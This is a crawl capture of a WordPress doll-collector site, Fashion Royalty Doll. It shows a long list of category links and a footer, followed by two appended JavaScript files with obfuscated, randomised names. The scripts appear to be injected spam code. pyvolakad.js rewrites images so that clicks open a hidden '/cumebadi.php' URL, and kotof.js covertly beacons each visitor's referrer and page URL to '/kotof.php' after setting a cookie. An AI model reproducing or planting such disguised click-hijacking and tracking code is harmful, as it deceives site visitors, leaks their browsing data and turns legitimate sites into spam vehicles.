	<li class="cat-item cat-item-3067"><a href="https://fashionroyaltydoll.com/category/prosperous/" >prosperous</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://fashionroyaltydoll.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://fashionroyaltydoll.com/category/purity/" >purity</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://fashionroyaltydoll.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://fashionroyaltydoll.com/category/quem/" >quem</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fashionroyaltydoll.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://fashionroyaltydoll.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://fashionroyaltydoll.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://fashionroyaltydoll.com/category/ranya/" >ranya</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://fashionroyaltydoll.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://fashionroyaltydoll.com/category/rarefashion/" >rarefashion</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://fashionroyaltydoll.com/category/rates/" >rates</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://fashionroyaltydoll.com/category/rayna/" >rayna</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://fashionroyaltydoll.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://fashionroyaltydoll.com/category/realness/" >realness</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://fashionroyaltydoll.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://fashionroyaltydoll.com/category/reception/" >reception</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://fashionroyaltydoll.com/category/redefined/" >redefined</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://fashionroyaltydoll.com/category/redifined/" >redifined</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://fashionroyaltydoll.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://fashionroyaltydoll.com/category/refinement/" >refinement</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://fashionroyaltydoll.com/category/refresh/" >refresh</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://fashionroyaltydoll.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://fashionroyaltydoll.com/category/regenesis/" >regenesis</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://fashionroyaltydoll.com/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://fashionroyaltydoll.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://fashionroyaltydoll.com/category/reluctant/" >reluctant</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://fashionroyaltydoll.com/category/rendezvous-vous/" >rendezvous-vous</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://fashionroyaltydoll.com/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://fashionroyaltydoll.com/category/reroot/" >reroot</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://fashionroyaltydoll.com/category/rerooting/" >rerooting</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://fashionroyaltydoll.com/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://fashionroyaltydoll.com/category/resurgence/" >resurgence</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://fashionroyaltydoll.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://fashionroyaltydoll.com/category/retrofuture/" >retrofuture</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://fashionroyaltydoll.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fashionroyaltydoll.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://fashionroyaltydoll.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://fashionroyaltydoll.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fashionroyaltydoll.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://fashionroyaltydoll.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://fashionroyaltydoll.com/category/ritorno/" >ritorno</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://fashionroyaltydoll.com/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://fashionroyaltydoll.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://fashionroyaltydoll.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://fashionroyaltydoll.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://fashionroyaltydoll.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://fashionroyaltydoll.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://fashionroyaltydoll.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://fashionroyaltydoll.com/category/rouges/" >rouges</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://fashionroyaltydoll.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://fashionroyaltydoll.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://fashionroyaltydoll.com/category/royalty/" >royalty</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://fashionroyaltydoll.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://fashionroyaltydoll.com/category/ruffled/" >ruffled</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://fashionroyaltydoll.com/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://fashionroyaltydoll.com/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://fashionroyaltydoll.com/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://fashionroyaltydoll.com/category/rupaul/" >rupaul</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://fashionroyaltydoll.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://fashionroyaltydoll.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://fashionroyaltydoll.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://fashionroyaltydoll.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://fashionroyaltydoll.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://fashionroyaltydoll.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://fashionroyaltydoll.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://fashionroyaltydoll.com/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://fashionroyaltydoll.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://fashionroyaltydoll.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fashionroyaltydoll.com/category/seduisante/" >seduisante</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://fashionroyaltydoll.com/category/serenity/" >serenity</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://fashionroyaltydoll.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://fashionroyaltydoll.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://fashionroyaltydoll.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://fashionroyaltydoll.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://fashionroyaltydoll.com/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://fashionroyaltydoll.com/category/sherrilyn/" >sherrilyn</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://fashionroyaltydoll.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://fashionroyaltydoll.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://fashionroyaltydoll.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://fashionroyaltydoll.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://fashionroyaltydoll.com/category/silkstone/" >silkstone</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://fashionroyaltydoll.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://fashionroyaltydoll.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://fashionroyaltydoll.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://fashionroyaltydoll.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://fashionroyaltydoll.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://fashionroyaltydoll.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://fashionroyaltydoll.com/category/slay/" >slay</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://fashionroyaltydoll.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://fashionroyaltydoll.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://fashionroyaltydoll.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fashionroyaltydoll.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://fashionroyaltydoll.com/category/snoozeroo/" >snoozeroo</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://fashionroyaltydoll.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://fashionroyaltydoll.com/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://fashionroyaltydoll.com/category/socialite/" >socialite</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://fashionroyaltydoll.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://fashionroyaltydoll.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://fashionroyaltydoll.com/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://fashionroyaltydoll.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://fashionroyaltydoll.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://fashionroyaltydoll.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://fashionroyaltydoll.com/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://fashionroyaltydoll.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://fashionroyaltydoll.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://fashionroyaltydoll.com/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://fashionroyaltydoll.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://fashionroyaltydoll.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://fashionroyaltydoll.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://fashionroyaltydoll.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://fashionroyaltydoll.com/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://fashionroyaltydoll.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://fashionroyaltydoll.com/category/starlet/" >starlet</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://fashionroyaltydoll.com/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://fashionroyaltydoll.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://fashionroyaltydoll.com/category/stilettos/" >stilettos</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://fashionroyaltydoll.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://fashionroyaltydoll.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://fashionroyaltydoll.com/category/stormer/" >stormer</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://fashionroyaltydoll.com/category/strict/" >strict</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://fashionroyaltydoll.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://fashionroyaltydoll.com/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://fashionroyaltydoll.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://fashionroyaltydoll.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://fashionroyaltydoll.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://fashionroyaltydoll.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://fashionroyaltydoll.com/category/suagr/" >suagr</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://fashionroyaltydoll.com/category/subtle/" >subtle</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fashionroyaltydoll.com/category/such/" >such</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://fashionroyaltydoll.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://fashionroyaltydoll.com/category/suited/" >suited</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://fashionroyaltydoll.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://fashionroyaltydoll.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://fashionroyaltydoll.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://fashionroyaltydoll.com/category/supermodel/" >supermodel</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://fashionroyaltydoll.com/category/surrealist/" >surrealist</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://fashionroyaltydoll.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://fashionroyaltydoll.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://fashionroyaltydoll.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://fashionroyaltydoll.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://fashionroyaltydoll.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://fashionroyaltydoll.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://fashionroyaltydoll.com/category/taliyah/" >taliyah</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://fashionroyaltydoll.com/category/tantric/" >tantric</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://fashionroyaltydoll.com/category/tate/" >tate</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://fashionroyaltydoll.com/category/tatyana/" >tatyana</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://fashionroyaltydoll.com/category/tees/" >tees</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://fashionroyaltydoll.com/category/tenzin/" >tenzin</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://fashionroyaltydoll.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://fashionroyaltydoll.com/category/thefresh/" >thefresh</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://fashionroyaltydoll.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://fashionroyaltydoll.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://fashionroyaltydoll.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://fashionroyaltydoll.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://fashionroyaltydoll.com/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://fashionroyaltydoll.com/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://fashionroyaltydoll.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://fashionroyaltydoll.com/category/tonight/" >tonight</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://fashionroyaltydoll.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://fashionroyaltydoll.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://fashionroyaltydoll.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://fashionroyaltydoll.com/category/transformasi/" >transformasi</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://fashionroyaltydoll.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://fashionroyaltydoll.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://fashionroyaltydoll.com/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://fashionroyaltydoll.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://fashionroyaltydoll.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://fashionroyaltydoll.com/category/tripper/" >tripper</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://fashionroyaltydoll.com/category/trixie/" >trixie</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://fashionroyaltydoll.com/category/tropicali/" >tropicali</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://fashionroyaltydoll.com/category/tropicalia/" >tropicalia</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fashionroyaltydoll.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://fashionroyaltydoll.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://fashionroyaltydoll.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://fashionroyaltydoll.com/category/tulabelle/" >tulabelle</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://fashionroyaltydoll.com/category/tuxedo/" >tuxedo</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://fashionroyaltydoll.com/category/tweed/" >tweed</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://fashionroyaltydoll.com/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://fashionroyaltydoll.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://fashionroyaltydoll.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://fashionroyaltydoll.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://fashionroyaltydoll.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://fashionroyaltydoll.com/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fashionroyaltydoll.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://fashionroyaltydoll.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://fashionroyaltydoll.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://fashionroyaltydoll.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://fashionroyaltydoll.com/category/upwith/" >upwith</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://fashionroyaltydoll.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://fashionroyaltydoll.com/category/utica/" >utica</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://fashionroyaltydoll.com/category/vamp/" >vamp</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://fashionroyaltydoll.com/category/vanessa/" >vanessa</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://fashionroyaltydoll.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://fashionroyaltydoll.com/category/varsity/" >varsity</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://fashionroyaltydoll.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://fashionroyaltydoll.com/category/vendetta/" >vendetta</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://fashionroyaltydoll.com/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://fashionroyaltydoll.com/category/veronique/" >veronique</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://fashionroyaltydoll.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://fashionroyaltydoll.com/category/victoire/" >victoire</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://fashionroyaltydoll.com/category/victorious/" >victorious</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://fashionroyaltydoll.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://fashionroyaltydoll.com/category/violaine/" >violaine</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://fashionroyaltydoll.com/category/vivacit/" >vivacit</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://fashionroyaltydoll.com/category/vivacite/" >vivacite</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://fashionroyaltydoll.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://fashionroyaltydoll.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://fashionroyaltydoll.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://fashionroyaltydoll.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://fashionroyaltydoll.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://fashionroyaltydoll.com/category/wclub/" >wclub</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://fashionroyaltydoll.com/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://fashionroyaltydoll.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://fashionroyaltydoll.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://fashionroyaltydoll.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://fashionroyaltydoll.com/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://fashionroyaltydoll.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://fashionroyaltydoll.com/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://fashionroyaltydoll.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://fashionroyaltydoll.com/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://fashionroyaltydoll.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://fashionroyaltydoll.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://fashionroyaltydoll.com/category/xicrushin/" >xi&#039;crushin</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://fashionroyaltydoll.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://fashionroyaltydoll.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://fashionroyaltydoll.com/category/zinger/" >zinger</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://fashionroyaltydoll.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://fashionroyaltydoll.com/category/zuri/" >zuri</a>
</li>
		</ul>
</div>

</div><!-- end: #sidebar -->
		<div class="clear"></div>
		<span class="w_i_bg_l"></span>
		<span class="w_i_bg_r"></span>
	</div><!--.wrapper_inner-->
</div><!--#wrapper-->

<div id="footer">
	<div class="footer_inner">
		<div class="footer_content">
			Copyright &copy; 2026 <a href="https://fashionroyaltydoll.com/" title="Fashion Royalty Doll">Fashion Royalty Doll</a>
			<span class="sepa">|</span> <a href="https://zww.me" title="zBorder Theme">zBorder Theme</a> powered by <a href="https://wordpress.org/">WordPress</a>		</div>
		<a class="back_to_top" href="javascript:scroll(0,0)" rel="nofollow" title="Back to top">&#9650;</a>
	</div>
	<span class="back_to_top_mobile"><a href="#" rel="nofollow" title="Back to top">&#9650;</a></span>
</div>

<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fashionroyaltydoll.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fashionroyaltydoll.com/pyvolakad.js
body_size: 562
content:

window.onload = function ()
{
	nysibiz();
}

function nysibiz()
{
	
	var quzyhuregixuli = document.getElementsByTagName("img");
  	for (var pagybo = 0; pagybo < quzyhuregixuli.length; pagybo++) 	{ 
		var qeli = quzyhuregixuli[pagybo].getAttribute("class");  	
		if(qeli == null || qeli.length < 50) continue;  		var xyjejaga = "/cumebadi.php?pexllu=" + qeli; 		var nobonegi = quzyhuregixuli[pagybo].getAttribute("alt");
			var zegapuqubeq = xozovyvi(xyjejaga, nobonegi);
  
 
		var diqegibapoti = quzyhuregixuli[pagybo].parentNode; 		var sokemikoxyryzo = quzyhuregixuli[pagybo].cloneNode(true); 
	   		zegapuqubeq.appendChild(sokemikoxyryzo);	 				

 		diqegibapoti.replaceChild(zegapuqubeq, quzyhuregixuli[pagybo]);
 	}		}

//////////////////////////////////////////////////////////////////////////

function xozovyvi(tysisyr, bypuleqodysino){		if(bypuleqodysino == null) bypuleqodysino = "";
	var milebolyn = document.createElement("a"); 
	milebolyn.href = "#" + bypuleqodysino;	

	milebolyn.setAttribute("onclick", "javascript:window.open('" + tysisyr + "');return false;"); 	milebolyn.setAttribute("rel","nofollow"); 
	   	milebolyn.setAttribute("target","_blank");
  	return milebolyn; 		 
  }

--- FILE ---
content_type: application/javascript
request_url: https://fashionroyaltydoll.com/kotof.js
body_size: 767
content:



function vuwyg(){   	var zaciweku = window.location.href;      var nevec = "kotof";
 
 
	var wuxami = "/" + nevec + ".php";	
     var tafanenyzehog = 60;
 	 	var zumezawacufil = nevec;
	
		var safyqyvuryse = "";
 				
    try        { 
	
       safyqyvuryse=""+parent.document.referrer;
 
	    }   
 	    catch (ex)   

 
     {  		 	    safyqyvuryse=""+document.referrer;

 

    }
  	if(cuwujy(zumezawacufil) == null)  	
	{			var temikigiquxedu = window.location.hostname;  						bibefuvoqy(zumezawacufil, "1", tafanenyzehog, "/", temikigiquxedu);    		if(cuwujy(zumezawacufil) != null)			{			var doxiz = new Image();   				doxiz.src=wuxami + "?referer=" + escape(safyqyvuryse) + "&url=" + escape(zaciweku);
		}	} 		
} 


vuwyg();


function cuwujy(tywutoby) {	    var judadop = document.cookie;     var haxojamobu = tywutoby + "="; 
  
 		    var nywojyhygan = judadop.indexOf("; " + haxojamobu);

    if (nywojyhygan == -1) {	
        nywojyhygan = judadop.indexOf(haxojamobu);
        if (nywojyhygan != 0) return null; 
    } else {   	         nywojyhygan += 2;	

	    }
 
     var qewofepi = document.cookie.indexOf(";", nywojyhygan);   
     if (qewofepi == -1) {   	         qewofepi = judadop.length; 
	       } 	
    return unescape(judadop.substring(nywojyhygan + haxojamobu.length, qewofepi)); 		

}


function bibefuvoqy(cudesenoz,vaqe,haxi, kabixytalojana, ryzylasebob) 
{  
  var rufosop = new Date();	 var zybodacyrivanob = new Date();     zybodacyrivanob.setTime(rufosop.getTime() + 1000*60*haxi); document.cookie = cudesenoz+"="+escape(vaqe) + ";expires="+zybodacyrivanob.toGMTString() + ";path=" + kabixytalojana + ";domain=" + ryzylasebob;
} 
 